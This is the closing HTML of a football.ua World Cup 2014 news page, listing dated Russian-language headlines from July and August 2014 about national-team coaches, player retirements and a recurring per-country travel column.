    <div class="newsFeedLine">
        <ul class="feedItems">

            <li class="feedHeader">08 августа 2014</li>
    
            <li>
			    <div class="date">16:46</div>
                <a href="https://worldcup2014.football.ua/news/245751-drogba-zavershyl-mezhdunarodnuju-kareru.html">Дрогба завершил международную карьеру</a>
            </li>

            <li>
			    <div class="date">10:37</div>
                <a href="https://worldcup2014.football.ua/news/245710-bosnyja-spakhych-ukhodyt-yz-sbornojj.html">Босния: Спахич уходит из сборной</a>
            </li>

            <li class="feedHeader">07 августа 2014</li>
    
            <li>
			    <div class="date">21:06</div>
                <a href="https://worldcup2014.football.ua/news/245668-argentyna-martyno-blyzok-k-podpysanyju-kontrakta-so-sbornojj.html">Аргентина: Мартино близок к подписанию контракта со сборной</a>
            </li>

            <li class="feedHeader">06 августа 2014</li>
    
            <li>
			    <div class="date">00:32</div>
                <a href="https://worldcup2014.football.ua/news/245488-ugo-sanches-khochet-trenyrovat-kosta-ryku.html">Уго Санчес хочет тренировать Коста-Рику</a>
            </li>

            <li>
			    <div class="date">00:21</div>
                <a href="https://worldcup2014.football.ua/news/245487-kanada-khochet-prynjat-chm-2026.html">Канада хочет принять ЧМ-2026</a>
            </li>

            <li class="feedHeader">05 августа 2014</li>
    
            <li>
			    <div class="date">23:59</div>
                <a href="https://worldcup2014.football.ua/news/245485-sampaoly-nameren-rabotat-so-sbornojj-chyly-do-chm-2018.html">Сампаоли намерен работать со сборной Чили до ЧМ-2018</a>
            </li>

            <li class="feedHeader">04 августа 2014</li>
    
            <li>
			    <div class="date">18:43</div>
                <a href="https://worldcup2014.football.ua/news/245354-ehks-trener-sbornojj-grecyy-dyskvalyfycyrovan-na-vosem-matchejj.html">Экс-тренер сборной Греции дисквалифицирован на восемь матчей</a>
            </li>

            <li>
			    <div class="date">12:06</div>
                <a href="https://worldcup2014.football.ua/news/245318-lyneker-nuzhno-bojjkotyrovat-chempyonat-myra.html">Линекер: нужно бойкотировать чемпионат мира</a>
            </li>

            <li class="feedHeader">03 августа 2014</li>
    
            <li>
			    <div class="date">09:21</div>
                <a href="https://worldcup2014.football.ua/news/245210-martyno-ostaetsja-glavnym-pretendentom-na-post-trenera-sbornojj-argentyny.html">Мартино остается главным претендентом на пост тренера сборной Аргентины</a>
            </li>

            <li class="feedHeader">02 августа 2014</li>
    
            <li>
			    <div class="date">08:36</div>
                <a href="https://worldcup2014.football.ua/news/245106-trenerom-sbornojj-argentyny-mozhet-stat-ehdgardo-bausa.html">Тренером сборной Аргентины может стать Эдгардо Бауса</a>
            </li>

            <li class="feedHeader">01 августа 2014</li>
    
            <li>
			    <div class="date">17:05</div>
                <a href="https://worldcup2014.football.ua/news/245048-van-nystelrojj-stal-assystentom-khyddynka-v-sbornojj-gollandyy.html">Ван Нистелрой стал ассистентом Хиддинка в сборной Голландии</a>
            </li>

            <li class="feedHeader">31 июля 2014</li>
    
            <li>
			    <div class="date">22:18</div>
                <a href="https://worldcup2014.football.ua/news/244965-grab-bukhajj-otdykhajj-rossyja.html">Грабь, бухай, отдыхай! Россия</a>
            </li>

            <li>
			    <div class="date">13:32</div>
                <a href="https://worldcup2014.football.ua/news/244911-dunga-mozhet-obojjtys-bez-davyda-luysa.html">Дунга может обойтись без Давида Луиса</a>
            </li>

            <li>
			    <div class="date">10:55</div>
                <a href="https://worldcup2014.football.ua/news/244892-grab-bukhajj-otdykhajj-juzhnaja-koreja.html">Грабь, бухай, отдыхай! Южная Корея </a>
            </li>

            <li class="feedHeader">30 июля 2014</li>
    
            <li>
			    <div class="date">20:33</div>
                <a href="https://worldcup2014.football.ua/news/244844-grab-bukhajj-otdykhajj-alzhyr.html">Грабь, бухай, отдыхай! Алжир </a>
            </li>

            <li>
			    <div class="date">07:18</div>
                <a href="https://worldcup2014.football.ua/news/244776-grab-bukhajj-otdykhajj-belgyja.html">Грабь, бухай, отдыхай! Бельгия </a>
            </li>

            <li class="feedHeader">29 июля 2014</li>
    
            <li>
			    <div class="date">23:51</div>
                <a href="https://worldcup2014.football.ua/news/244771-symeone-khotel-by-porabotat-so-sbornojj-argentyny-no-ne-sejjchas.html">Симеоне: хотел бы поработать со сборной Аргентины, но не сейчас</a>
            </li>

            <li>
			    <div class="date">21:58</div>
                <a href="https://worldcup2014.football.ua/news/244760-canchallena-sabellu-smenyt-martyno.html">Canchallena: Сабеллу сменит Мартино</a>
            </li>

            <li>
			    <div class="date">21:36</div>
                <a href="https://worldcup2014.football.ua/news/244758-grab-bukhajj-otdykhajj-gana.html">Грабь, бухай, отдыхай! Гана</a>
            </li>

            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244752-smy-sabella-pokydaet-sbornuju-argentyny.html">СМИ: Сабелла покидает сборную Аргентины</a>
            </li>

            <li>
			    <div class="date">11:11</div>
                <a href="https://worldcup2014.football.ua/news/244699-dunga-raskrytykoval-brazylcev-za-slezy.html">Дунга раскритиковал бразильцев за слезы</a>
            </li>

            <li>
			    <div class="date">08:22</div>
                <a href="https://worldcup2014.football.ua/news/244683-grab-bukhajj-otdykhajj-portugalyja.html">Грабь, бухай, отдыхай! Португалия </a>
            </li>

            <li class="feedHeader">28 июля 2014</li>
    
            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244656-grab-bukhajj-otdykhajj-ssha.html">Грабь, бухай, отдыхай! США </a>
            </li>

            <li>
			    <div class="date">09:45</div>
                <a href="https://worldcup2014.football.ua/news/244595-grab-bukhajj-otdykhajj-germanyja.html">Грабь, бухай, отдыхай! Германия</a>
            </li>

            <li class="feedHeader">27 июля 2014</li>
    
            <li>
			    <div class="date">20:39</div>
                <a href="https://worldcup2014.football.ua/news/244557-grab-bukhajj-otdykhajj-yran.html">Грабь, бухай, отдыхай! Иран</a>
            </li>

            <li>
			    <div class="date">09:55</div>
                <a href="https://worldcup2014.football.ua/news/244510-grab-bukhajj-otdykhajj-bosnyja-y-gercegovyna.html">Грабь, бухай, отдыхай! Босния и Герцеговина </a>
            </li>

            <li class="feedHeader">26 июля 2014</li>
    
            <li>
			    <div class="date">21:31</div>
                <a href="https://worldcup2014.football.ua/news/244481-grab-bukhajj-otdykhajj-nygeryja.html">Грабь, бухай, отдыхай! Нигерия </a>
            </li>

            <li>
			    <div class="date">09:56</div>
                <a href="https://worldcup2014.football.ua/news/244426-grab-bukhajj-otdykhajj-argentyna.html">Грабь, бухай, отдыхай! Аргентина </a>
            </li>

            <li class="feedHeader">25 июля 2014</li>
    
            <li>
			    <div class="date">22:34</div>
                <a href="https://worldcup2014.football.ua/news/244394-kolumbyja-pekerman-mozhet-ostatsja-rabotat-so-sbornojj.html">Колумбия: Пекерман может остаться работать со сборной</a>
            </li>

            <li>
			    <div class="date">21:22</div>
                <a href="https://worldcup2014.football.ua/news/244385-grab-bukhajj-otdykhajj-gonduras.html">Грабь, бухай, отдыхай! Гондурас</a>
            </li>

        </ul>
    </div>
    <p class="more"><a href="https://worldcup2014.football.ua/news/">другие новости</a></p>
</div><div class='separator'></div><div class='separator'></div></div>
			
        </div>

		<div class="footer columnBlock">
    
			<div class="footerNav">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
			</div>
    <p style="text-align: center; ">&copy; <span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">ТОВ</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&nbsp;&quot;Спорт продакшн</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&quot;</span>. Всі права захищені.</p>

<center style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 12px; font-family: Arial, sans-serif;">
<p><strong>З питань реклами звертайтесь: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a6c7c2d0e6c0c9c9d2c4c7caca88d3c7">[email&#160;protected]</a></p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4f262129200f2920203b2d2e2323613a2e">[email&#160;protected]</a>.</p>
</center>

<p style="text-align: center; ">Використання матеріалів спецпроекту Football.ua дозволяється лише за умови гіперпосилання на <a href="http://football.ua" target="_blank">Football.ua</a>.</p>

		</div>
    </div>
    <div id="basement">
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
        
        
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
